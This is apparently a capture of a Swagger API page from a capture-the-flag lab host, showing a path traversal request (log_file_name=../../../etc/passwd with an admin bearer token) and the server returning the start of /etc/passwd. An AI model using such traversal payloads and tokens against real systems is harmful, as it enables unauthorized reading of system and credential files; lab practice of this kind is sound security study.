 The name of the log file to read.
string
(query)
../../../etc/passwd
Execute
Clear
Responses
Response content type
application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code
Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",